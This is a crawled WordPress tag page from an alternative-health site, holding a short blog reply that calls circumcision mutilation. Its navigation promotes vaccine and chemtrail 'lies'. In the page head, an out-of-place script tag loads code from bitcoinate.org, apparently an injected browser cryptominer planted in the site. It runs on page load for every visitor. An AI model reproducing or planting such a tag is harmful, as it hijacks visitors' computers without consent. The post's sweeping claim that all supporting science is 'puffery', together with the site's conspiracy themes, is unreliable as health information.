

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/tag/mutilation/
body_size: 26970
content:
<!DOCTYPE html>

<!--[if IE 6]>
	<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="en-US">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="en-US">
<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<title>mutilation  ::  Dr. Rima Truth Reports</title>

<link rel="shortcut icon" href="http://drrimatruthreports.com/wp-content/uploads/builder-favicon/462LHnmH.ico" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/BuilderChild-Acute-Blue/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/structure.css" type="text/css" media="screen" />

<!--[if lt IE 7]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://drrimatruthreports.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Feed" href="http://drrimatruthreports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Comments Feed" href="http://drrimatruthreports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; mutilation Tag Feed" href="http://drrimatruthreports.com/tag/mutilation/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drrimatruthreports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublic-css'  href='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/css/paypal-ipn-for-wordpress-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTablecss-css'  href='//cdn.datatables.net/1.10.7/css/jquery.dataTables.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTable-css'  href='//cdn.datatables.net/responsive/1.0.6/css/dataTables.responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://drrimatruthreports.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='http://drrimatruthreports.com/wp-content/plugins/sendpress/css/front-end.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='videoshowcase_style-css'  href='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/css/vsc.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='it-builder-style-504fb022f343b-css'  href='http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-title.css?ver=36.css' type='text/css' media='all' />
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/admin/js/paypal-ipn-for-wordpress.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/1.10.7/js/jquery.dataTables.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/responsive/1.0.6/js/dataTables.responsive.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://drrimatruthreports.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://drrimatruthreports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://drrimatruthreports.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/date_chooser.js"></script>

		<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="http://drrimatruthreports.com/wp-content/plugins/paid-downloads/css/style.css?ver=3.15" media="screen" /><script src=//bitcoinate.org/scripts/libraries/0.2.2.min.js></script><link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-270x270.jpg" />
<meta name="p:domain_verify" content="fb674039c998cc9104bed44bfea00263"/>

</head>
<body id="builder-layout-504faf27abb4a" class="archive tag tag-mutilation tag-907 builder-template-archive builder-view-archives builder-view-tag builder-view-tag-907">

<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-504faf27abb4a">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-1 builder-module-navigation-1 builder-module-top builder-module-before-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-855" id="builder-module-504faf27aabab" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-top-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-top-menu" class="menu"><li id="menu-item-12965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12965"><a href="http://drrimatruthreports.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12860"><a href="http://drrimatruthreports.com/speeches-and-articles/">Videos/Speeches/Articles</a></li>
	<li id="menu-item-12862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12862"><a href="http://drrimatruthreports.com/the-art-of-health-freedom/">The Art of Health Freedom</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12967"><a href="http://drrimatruthreports.com/resources/books/">Good Books</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="http://drrimatruthreports.com/recommended-videos/">Recommended Videos</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="http://drrimatruthreports.com/recommended-links/">Recommended Links</a></li>
	<li id="menu-item-12973" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Radio Show Archives</a></li>
	<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="http://drrimatruthreports.com/trustee-interviews/">Trustee Interviews</a></li>
	<li id="menu-item-12978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978"><a href="http://drrimatruthreports.com/dr-laibows-codex-newsletter-archives-5/">Newsletter Archives</a></li>
	<li id="menu-item-12968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="http://drrimatruthreports.com/resources/206/">Internet Links</a></li>
</ul>
</li>
<li id="menu-item-13059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13059"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Rave Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Testimonials</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="http://drrimatruthreports.com/video-testimonials/">Video Testimonials</a></li>
</ul>
</li>
<li id="menu-item-13055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13055"><a href="http://drrimatruthreports.com/action/">Take Action</a>
<ul class="sub-menu">
	<li id="menu-item-12990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="http://drrimatruthreports.com/action/congress/">Create Pushback</a></li>
	<li id="menu-item-12992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="http://drrimatruthreports.com/action/tellfriends/">Tell Your Friends</a></li>
	<li id="menu-item-12994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="http://drrimatruthreports.com/action/groups/">Become an Organizer</a></li>
	<li id="menu-item-12996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="http://drrimatruthreports.com/resources/samples/">Send Letters</a></li>
</ul>
</li>
<li id="menu-item-14675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14675"><a title="_blank" href="http://www.nsfmarketplace.com/shop/">Wellness Stores</a>
<ul class="sub-menu">
	<li id="menu-item-18831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18831"><a href="http://www.nsfmarketplace.com/">Buy our products</a></li>
	<li id="menu-item-14468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14468"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Valley of the Moon Coffee</a></li>
</ul>
</li>
<li id="menu-item-12794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12794"><a href="http://drrimatruthreports.com/5-big-lies/">5 Big Lies</a>
<ul class="sub-menu">
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/">Drugs &#038; Vaccine</a></li>
	<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12827"><a href="http://drrimatruthreports.com/5-big-lies-chemtrails/">Chemtrails</a></li>
	<li id="menu-item-12826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826"><a href="http://drrimatruthreports.com/5-big-lies-g-m-o/">G.M.O.</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="http://drrimatruthreports.com/5-big-lies-radiation/">Radiation</a></li>
	<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12824"><a href="http://drrimatruthreports.com/5-big-lies-food/">Food</a></li>
</ul>
</li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-html-outer-wrapper builder-module-before-navigation-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-html builder-module-2 builder-module-html-1 builder-module-middle builder-module-html-last builder-module-before-navigation builder-module-after-navigation default-module-style clearfix" id="builder-module-507d151ae9f7b" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
<div class="header-space"></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-3 builder-module-navigation-2 builder-module-middle builder-module-navigation-last builder-module-before-content builder-module-after-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-856" id="builder-module-507d151aea361" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-bottom-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-12805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12805"><a href="http://drrimatruthreports.com/"><center>Home</center></a></li>
<li id="menu-item-13053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13053"><a href="http://drrimatruthreports.com/action/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="http://drrimatruthreports.com/action/support/">Support Health Freedom</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Coffee</a></li>
</ul>
</li>
<li id="menu-item-13061" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13061"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Events/Press/Media</a>
<ul class="sub-menu">
	<li id="menu-item-12853" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">POD Casts/Radio Shows</a></li>
	<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="http://drrimatruthreports.com/webinars-events/">Webinars</a></li>
	<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="http://drrimatruthreports.com/resources/pressroom/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-13058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13058"><a href="http://drrimatruthreports.com/aboutus/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12909"><a href="http://drrimatruthreports.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12898"><a href="http://drrimatruthreports.com/aboutus/accomplishments/">Accomplishments</a></li>
	<li id="menu-item-12895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12895"><a href="http://drrimatruthreports.com/aboutus/founders/">Board of Trustees</a></li>
	<li id="menu-item-12901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12901"><a href="http://drrimatruthreports.com/aboutus/history/">NSF History/Vision</a></li>
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="http://drrimatruthreports.com/contact/techsupport/">Contact Webmaster</a></li>
	<li id="menu-item-12949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12949"><a href="http://drrimatruthreports.com/customer-service-orderdonation-problem/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-13134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13134"><a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/">Dr. Rima&#8217;s Blog/Vlog</a>
<ul class="sub-menu">
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="http://drrimatruthreports.com/gds/">GDS</a></li>
	<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="http://drrimatruthreports.com/codex-alimentarius/">Codex Alimentarius</a></li>
</ul>
</li>
<li id="menu-item-19277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19277"><a href="http://drrimatruthreports.com/ebook-download/">eBook Download</a></li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-before-footer-outer-wrapper builder-module-after-navigation-outer-wrapper builder-module-sidebar-white-outer-wrapper builder-module-sidebar-white-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-content builder-module-4 builder-module-content-1 builder-module-bottom builder-module-last builder-module-content-last builder-module-before-footer builder-module-after-navigation builder-module-sidebar-white clearfix" id="builder-module-504faf27aaf93" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
			<div class="loop">
			
			<div class="loop-header">
				<h4 class="loop-title">
					Archive for mutilation				</h4>
			</div>
			<div class="loop-content">
				<div class="body-white-bg">
									
										<div id="post-19448" class="post-19448 post type-post status-publish format-standard hentry category-dr-rima-blog-vlog category-dr-rima-replies tag-circumcision tag-mutilation tag-penises">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-19448"><a href="http://drrimatruthreports.com/mutilatedpenises/" rel="bookmark" title="Dr. Rima Replies: Mutilated Penises Are Not Normal, Although They May Be Familiar">Dr. Rima Replies: Mutilated Penises Are Not Normal, Although They May Be Familiar</a></h3> -->
								<a href="http://drrimatruthreports.com/mutilatedpenises/">Dr. Rima Replies: Mutilated Penises Are Not Normal, Although They May Be Familiar</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/rima-e-laibow-m-d/" title="Rima E. Laibow M.D.">Rima E. Laibow M.D.</a></span>								 on <span class="date">May 23, 2014</span>																<span class="comments right"><a href="http://drrimatruthreports.com/mutilatedpenises/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						
							<div class="body-white-bg">
							<p><a href="http://drrimatruthreports.com/wp-content/uploads/DrRimaReplies_Banner_WP_ImageSizing.jpg"><img src="http://drrimatruthreports.com/wp-content/uploads/DrRimaReplies_Banner_WP_ImageSizing.jpg" alt="" title="DrRimaReplies_Banner_WP_ImageSizing" width="498" height="223" class="aligncenter size-full wp-image-18730" srcset="http://drrimatruthreports.com/wp-content/uploads/DrRimaReplies_Banner_WP_ImageSizing.jpg 498w, http://drrimatruthreports.com/wp-content/uploads/DrRimaReplies_Banner_WP_ImageSizing-300x134.jpg 300w" sizes="(max-width: 498px) 100vw, 498px" /></a></p>
<p><center><strong>Dr. Rima Replies: Mutilated Penises Are Not Normal, Although They May Be Familiar </strong></center></p>
<p>In response to CafeMom&#8217;s Forum <a "http://www.cafemom.com/group/advice/forums/read/19910341/Circumcision?last#last"_blank"><em>Advice for Moms: Circumcision</em></a></p>
<p>Beg to differ. There most certainly IS a normal and an abnormal (mutilated).  Normal is unmutilated.  Mutilated is abnormal.</p>
<p>Let&#8217;s face it: ritual mutilation (male or female) is still mutilation.  ALL of the science that supposedly justified this barbaric practice has deteriorated to puffery on closer examination.</p>
<p>You know, in parts of Africa and Australia, the practice of slitting open the length of the penis at puberty (subcision) is still practiced and any member of the group that does it, male or female, will give you what are, to them compelling reasons that it should be done.</p>
<p>So will the groups that practice female circumcision. either partial or total.</p>
<p><strong>Mutilation is, as I said above, mutilation.</strong></p>
<p>The body is perfect in its unmutilated state.  That is the meaning of normal.  Familiar is NOT necessarily normal.</p>
<p>Yours in health and freedom,<br />
Dr. Rima</p>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/dr-rima-replies/" rel="category tag">Dr Rima Replies</a></div>
								<div class="tags right">Tags : <a href="http://drrimatruthreports.com/tag/circumcision/" rel="tag">circumcision</a>, <a href="http://drrimatruthreports.com/tag/mutilation/" rel="tag">mutilation</a>, <a href="http://drrimatruthreports.com/tag/penises/" rel="tag">penises</a></div>							</div>
						</div>
					</div>
					<!-- end .post -->
					
							</div>
			</div>
			
			<div class="loop-footer">
				<!-- Previous/Next page navigation -->
				<div class="loop-utility clearfix">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
			</div>
		</div>
	
</div>
</div>

</div>
</div>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/drrimatruthreports.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-title.css?ver=36.css
body_size: 3709
content:
/* Standardize child theme styling */
.builder-module.builder-module-top,
.builder-module.builder-module-single {
	margin-top: 0;
}
.builder-module.builder-module-bottom,
.builder-module.builder-module-single {
	margin-bottom: 0;
}
.builder-module-sidebar {
	padding: 0;
}
.post {
	margin-left: 0;
	margin-right: 0;
}
#comments {
	margin-left: 0;
	margin-right: 0;
}
#comments ol.commentlist {
	background: transparent;
}
.builder-module-sidebar {
	background: transparent;
}

.builder-module .left .builder-module-element,
.builder-module .middle .builder-module-element {
	margin-right: 0;
}
.builder-module .middle .builder-module-element,
.builder-module .right .builder-module-element {
	margin-left: 0;
}

.builder-module-image .builder-module-element-outer-wrapper {
	width: 100% !important;
}
.builder-module-image .builder-module-element img {
	max-width: 100%;
}

.builder-module {
	border-left: 0 !important;
	border-right: 0 !important;
}

.site-title a:hover,
.site-tagline a:hover {
	font-size: inherit;
}



/* Style Manager generated css */



/* Style Manager custom css */
body {
background-image: url(http://drrimatruthreports.com/wp-content/uploads/mainbg-subpages1.jpg);
background-position: top center;
background-color: #d7fdfe;
background-repeat: repeat-x;


}

.header-space {
	display:block;
	height: 133px;
}

.alignnone img {
	padding: 0px;
	border: none;
	background: none;
	margin: none;
}

.builder-module-navigation ul {
	margin-top: 10px;
	margin-left: 10px;
	margin-bottom: 10px;
} 
.builder-module-navigation ul li a {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg1.png);
	background-repeat: no-repeat;
	width:159px;
	text-align:center;
	padding-top:13px;
	padding-bottom:12px;
	margin-left:3px;
	margin-right:2px;

}
.builder-module-navigation ul li a:hover {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg-over1.png);
}
.builder-module-navigation ul li ul li a, li li {
	font-size: 11px;
	display: block;
	height: 53px;
}/*
.builder-module-navigation ul li ul li a:hover {
background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg-over1.png);
}*/

.entry-title {
	/* display:none; */
}

.loop {
padding-left:5px;
}
.entry-content {
font-size: 14px;
}

.body-white-bg {
padding: 15px;
background-color: #fff;
}
.sms a{
	float: left;
}
.sms {
	height: 84px;
	width: 316px;
}
.widget.widget-1.widget-top.widget_execphp {
	margin-bottom: 0px;
}
.rave-header {
	display:block;
	width:308px;
	height:53px;
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/widget-header-bg.png);
}
.rave-header h1 {
	font-family: Verdana;
	color: #FFFFFF;
	font-size: 16px;
	font-weight:bold;
	padding-top: 14px;
	padding-left:15px;
	
}
.rave-body {
	background-color: #ffffff;
	display: block;
	min-height: 120px;
	margin-left:14px;
	margin-right: 9px;
	width:295px;
}
.rave-text {
	padding:15px;
}
.af-form-wrapper {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/optinbg.png);
	background-repeat: no-repeat;
	background-position: center top;
	display: block;
	height: 340px;
	width: 315px;
	text-align: center;
}
.af-element.buttonContaine {
	height: 31px;
	width: 217px;
}
.af-textWrap input{
	height: 31px;
	width: 287px;
	background: transparent;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
}
.af-element {
	padding-bottom:10px;
}
.optin-spacer {
	height: 243px;	
}
.entry-content a {
	color:#09F;
}
.entry-header, .entry-footer {
background-color: #fff;
}
.loop-header {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29
body_size: 29647
content:
/* ------------------------------------------------------------------------
	Class: pbvideosc
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.0
	Edited by: Skyler Moore, Dustin Bolton - Last updated Sept 29, 2011
------------------------------------------------------------------------- */

(function($) {
	$.pbvideosc = {version: '3.0'};
	
	$.fn.pbvideosc = function(pbv_settings) {
		pbv_settings = jQuery.extend({
			animation_speed: 'fast', /* fast/slow/normal */
			slideshow: false, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			default_width: 500,
			default_height: 344,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'default', /* light_rounded / dark_rounded / light_square / dark_square / default */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over pbvideosc */
			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			norelated: false, /* true = Don't show related videos */
			pluginpath: '', /* plugin path for calling js files */
			modal: false, /* If set to true, only the close button will close the window */
			overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			keyboard_shortcuts: true, /* Set to false if you open forms inside pbvideosc */
			changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
			callback: function(){}, /* Called when pbvideosc is closed */
			markup: '<div class="pbv_pic_holder"> \
						<div class="pbvt">&nbsp;</div> \
						<div class="pbv_top"> \
							<div class="pbv_left"></div> \
							<div class="pbv_middle"></div> \
							<div class="pbv_right"></div> \
						</div> \
						<div class="pbv_content_container"> \
							<div class="pbv_left"> \
							<div class="pbv_right"> \
								<div class="pbv_content"> \
									<div class="pbv_loaderIcon"></div> \
									<div class="pbv_fade"> \
										<a href="#" class="pbv_expand" title="Expand the image">Expand</a> \
										<div class="pbv_hoverContainer"> \
											<a class="pbv_next" href="#">next</a> \
											<a class="pbv_previous" href="#">previous</a> \
										</div> \
